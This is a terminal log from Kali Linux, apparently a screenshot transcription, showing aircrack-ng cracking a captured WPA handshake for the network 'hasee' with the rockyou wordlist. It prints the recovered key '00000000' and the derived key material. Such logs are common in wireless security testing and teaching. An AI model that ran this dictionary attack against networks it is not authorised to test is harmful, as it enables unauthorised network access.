 (root㉿kali)-[/home/kali]
# aircrack-ng -w /usr/share/wordlists/rockyou.txt /home/wifi/001-01.cap
Reading packets, please wait...
Opening /home/wifi/001-01.cap
Read 133444 packets.
# BSSID ESSID Encryption
1 00:0A:F5:DA:10:19 hasee WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /home/wifi/001-01.cap
Read 133444 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 898/10303727 keys tested (10804.73 k/s)
Time left: 15 minutes, 53 seconds 0.01%
KEY FOUND! [ 00000000 ]
Master Key : 57 68 5B C0 FC 1C 9A F4 6D 2F 5B A9 AF 1A 6F 92
B2 07 E1 CF AF DB AF 80 70 16 8F 57 97 95 44 9F
Transient Key : CB F9 49 77 60 5A 07 36 B1 81 56 73 38 56 99 52
7B F8 04 58 DC 0E A1 5E 06 5F FD 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 81 D7 29 5D 5F 91 E2 2A 22 C2 2B 0C 28 89 23 81